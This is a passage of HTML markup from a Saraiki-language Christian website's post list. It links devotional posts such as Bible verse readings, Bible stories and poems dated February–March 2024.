                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c%d8%aa-%d9%88%da%86-%d8%b1%d9%88%d8%ad%d8%a7%d9%86%db%8c%d8%aa-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c%d8%aa-%d9%88%da%86-%d8%b1%d9%88%d8%ad%d8%a7%d9%86%db%8c%d8%aa-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">مسیحیت وچ روحانیت | حصہ ۲ | قسط</a></h4>
                            <span class="date">مارچ 01, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-42/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/wdk42-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/wdk42-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/wdk42-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/wdk42-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/wdk42.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-42/">حضرت اضحاق بیرِلح چشمے دے نیڑے سکونت اختیار</a></h4>
                            <span class="date">مارچ 01, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a8%d8%a7%d8%af%d8%b4%d8%a7%db%81%db%8c-%d8%af%d8%a7-%d8%b1%d8%a7%db%81%d9%86%d9%85%d8%a7-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a8%d8%a7%d8%af%d8%b4%d8%a7%db%81%db%8c-%d8%af%d8%a7-%d8%b1%d8%a7%db%81%d9%86%d9%85%d8%a7-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/">بادشاہی دا راہنما | کہانڑی نمبر ۹</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ac%db%81%da%91%d8%a7-%d9%82%db%8c%d8%b5%d8%b1%d8%af%d8%a7-%db%81%da%be-%d9%82%db%8c%d8%b5%d8%b1-%da%a9%d9%88%da%ba-%da%88%db%8c%d9%88%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ac%db%81%da%91%d8%a7-%d9%82%db%8c%d8%b5%d8%b1%d8%af%d8%a7-%db%81%da%be-%d9%82%db%8c%d8%b5%d8%b1-%da%a9%d9%88%da%ba-%da%88%db%8c%d9%88%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/">جہڑا قیصردا ہھ قیصر کوں ڈیوہ | کہانڑی</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b4%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal24-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal24-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal24-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal24-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal24-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b4%db%b3/">سونڑے رب دا کلام | امثال (۲۴:۳)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-41/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk41-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk41-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk41-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk41-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk41-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-41/">رب تعالیٰ دا حصہ رب تعالیٰ کوں ڈیو</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%da%be%d8%b3%d9%84%d9%8f%d9%86%db%8c%da%a9%db%8c%d9%88%da%ba-%db%b3%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2thess3-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2thess3-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2thess3-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2thess3-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2thess3-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%da%be%d8%b3%d9%84%d9%8f%d9%86%db%8c%da%a9%db%8c%d9%88%da%ba-%db%b3%db%b3/">سونڑے رب دا کلام |۲ تھسلُنیکیوں (۳:۳)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%aa%d8%b3%d9%84%db%8c-%d8%aa%db%92-%d8%a7%d8%b7%d9%85%db%8c%d9%86%d8%a7%d9%86-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%aa%d8%b3%d9%84%db%8c-%d8%aa%db%92-%d8%a7%d8%b7%d9%85%db%8c%d9%86%d8%a7%d9%86-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/">تسلی تے اطمینان | حصہ ۲ | قسط</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b1%db%b7%d8%8c%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/jeremiah76-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/jeremiah76-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah76-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah76-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah76-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b1%db%b7%d8%8c%db%b6/">سونڑے رب دا کلام | یرمیاہ (۱:۷،۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b1%db%8c%d9%85-%d8%aa%db%92-%d9%85%d8%a7%d8%b1%d8%aa%da%be%d8%a7-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b1%db%8c%d9%85-%d8%aa%db%92-%d9%85%d8%a7%d8%b1%d8%aa%da%be%d8%a7-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/">مریم تے مارتھا | کہانڑی نمبر ۷</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%be%d9%90-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%af%d8%a7-%d9%be%d9%8f%d9%84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nazam2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nazam2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nazam2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nazam2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nazam2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%be%d9%90-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%af%d8%a7-%d9%be%d9%8f%d9%84/">المسیح ھِ سچائی دا پُل</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%be%d9%90-%d9%88%d8%b9%d8%af%db%81-%d8%ac%db%8c%d9%86%d8%af%db%92-%d8%af%d9%85-%db%8c%d8%b3%d9%88%d8%b9-%d8%aa%db%8c%da%88%db%92-%d9%82%d8%af%d9%85%d8%a7%da%ba-%d8%aa%db%92-%d9%86%da%a9%d9%84%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/s-geet-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/s-geet-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/s-geet-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/s-geet-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/s-geet.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%be%d9%90-%d9%88%d8%b9%d8%af%db%81-%d8%ac%db%8c%d9%86%d8%af%db%92-%d8%af%d9%85-%db%8c%d8%b3%d9%88%d8%b9-%d8%aa%db%8c%da%88%db%92-%d9%82%d8%af%d9%85%d8%a7%da%ba-%d8%aa%db%92-%d9%86%da%a9%d9%84%db%8c/">ھِ وعدہ جیندے دم یسوع تیڈے قدماں تے</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%8f%d9%88-%da%af%d9%86%d8%a7%db%81-%da%af%d8%a7%d8%b1-%da%a9%d9%88%da%ba-%d9%85%d8%b9%d8%a7%d9%81-%da%a9%d8%b1%d8%ac%d8%a7%d9%86%da%91-%d8%af%db%92/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nazam1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nazam1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nazam1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nazam1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nazam1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%8f%d9%88-%da%af%d9%86%d8%a7%db%81-%da%af%d8%a7%d8%b1-%da%a9%d9%88%da%ba-%d9%85%d8%b9%d8%a7%d9%81-%da%a9%d8%b1%d8%ac%d8%a7%d9%86%da%91-%d8%af%db%92/">اُو گناہ گار کوں معاف کرجانڑ دے</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%a7%d9%be%d9%86%da%91%db%8c-%d9%82%d8%af%d8%b1%d8%aa-%da%88%db%8c%da%a9%da%be%db%8c%d9%86%d8%af%db%92/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/s-s1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/s-s1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/s-s1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/s-s1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/s-s1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%a7%d9%be%d9%86%da%91%db%8c-%d9%82%d8%af%d8%b1%d8%aa-%da%88%db%8c%da%a9%da%be%db%8c%d9%86%d8%af%db%92/">المسیح اپنڑی قدرت ڈیکھیندے</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-40/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK40-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK40-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK40-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK40-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK40.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-40/">حضرت مسیح اپنڑے شاگرداں کوں کھانے دی دعوت</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4%db%b6%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john46-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john46-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john46-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john46-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john46-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4%db%b6%db%b1%db%b2/">سونڑے رب دا کلام | یوحنا (۴۶:۱۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b4%d8%b9%d8%b1-%d9%88-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/">سرائیکی شعر و شاعری</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%aa%d8%b9%d9%84%db%8c%d9%85-%db%8c%d8%a7%d9%81%d8%aa%db%81-%db%8c%d8%a7-%d8%aa%d8%b1%d8%a8%db%8c%d8%aa-%db%8c%d8%a7%d9%81%d8%aa%db%81-%d9%84%db%8c%da%88%d8%b1%d8%b4%d9%be-%d8%ad%d8%b5%db%81-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%aa%d8%b9%d9%84%db%8c%d9%85-%db%8c%d8%a7%d9%81%d8%aa%db%81-%db%8c%d8%a7-%d8%aa%d8%b1%d8%a8%db%8c%d8%aa-%db%8c%d8%a7%d9%81%d8%aa%db%81-%d9%84%db%8c%da%88%d8%b1%d8%b4%d9%be-%d8%ad%d8%b5%db%81-2/">تعلیم یافتہ یا تربیت یافتہ لیڈرشپ | حصہ</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%8f%d9%82%d8%af%d8%b3-%d8%af%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%8f%d9%82%d8%af%d8%b3-%d8%af%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1/">کلامِ مُقدس دیاں کہانڑیاں | کہانڑی نمبر ۶</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b7%db%b2%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yarmiah7-29-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yarmiah7-29-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yarmiah7-29-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yarmiah7-29-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yarmiah7-29.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b7%db%b2%db%b9/">سونڑے رب دا کلام | یرمیاہ (۷:۲۹)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-39/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk39-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk39-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk39-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk39-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk39-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-39/">خدا روز دی روٹی ڈیونڑ دا وعدہ کریندا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%ab%d9%86%d8%a7-%db%b5%db%b2%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/istisnah5-28-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/istisnah5-28-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/istisnah5-28-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/istisnah5-28-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/istisnah5-28.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%ab%d9%86%d8%a7-%db%b5%db%b2%db%b8/">سونڑے رب دا کلام | استثنا (۵:۲۸)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
